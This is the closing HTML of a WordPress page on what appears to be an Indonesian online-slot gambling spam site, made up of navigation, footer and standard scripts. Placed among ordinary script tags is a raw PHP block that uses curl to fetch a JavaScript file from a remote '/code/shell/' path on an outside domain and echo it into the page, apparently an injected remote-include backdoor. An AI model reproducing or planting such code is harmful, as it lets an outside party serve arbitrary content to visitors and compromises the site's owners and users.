		<div class="nav-links"><div class="nav-previous"><a href="https://ridge1998.com/teknik-capai-kemenangan-paling-unggul-di-situs-slots-maxwin-online-gacor-idi-tunong/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Teknik Capai Kemenangan Paling Unggul di Situs Slots MaxWin Online Gacor Idi Tunong</span></a></div><div class="nav-next"><a href="https://ridge1998.com/teknik-gapai-kemenangan-sangat-unggul-di-situs-slots-maxwin-online-gacor-ransiki/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Teknik Gapai Kemenangan Sangat Unggul di Situs Slots MaxWin Online Gacor Ransiki</span></a></div></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer">
		<div class="site-info">
						<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyfifteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script src="https://ridge1998.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://ridge1998.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ridge1998.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ridge1998.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2188e465ddb344f69f373f9b80f2cf9d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
